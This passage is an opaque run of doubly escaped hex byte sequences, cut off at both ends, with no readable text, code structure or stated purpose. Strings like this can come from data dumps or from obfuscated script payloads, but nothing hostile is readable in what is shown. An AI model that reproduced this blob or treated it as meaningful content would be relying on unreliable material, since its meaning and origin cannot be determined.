x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c